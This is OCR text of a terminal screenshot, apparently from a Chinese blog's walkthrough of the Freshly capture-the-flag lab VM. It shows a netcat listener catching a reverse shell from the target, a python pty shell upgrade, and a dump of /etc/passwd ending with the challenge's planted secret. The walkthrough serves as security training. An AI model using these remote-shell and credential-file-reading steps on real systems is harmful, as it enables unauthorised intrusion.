 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~/Desktop/da... × root@kali: ~/Desktop/da...
dayu
restart-v
tools
mount-
shared-
folders
dayufresh
[sudo] password for daemon: ^C
root@kali:~/Desktop/dayufreshly# nc -vlp 1234
listening on [any] 1234 ...
192.168.56.137: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.137] 37781
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 201
10:26:07 up 2:21, 0 users, load average: 0.03, 0.12, 0.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@Freshly:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
mysql:x:103:111:MySQL Server,,,:/nonexistent:/bin/false
candycane:x:1001:1001::/home/candycane:
# YOU STOLE MY SECRET FILE!
# SECRET = "NOBODY EVER GOES IN, AND NOBODY EVER COMES OUT!"
daemon@Freshly:/$
大余安全
https://blog.csdn.net/qq_34801745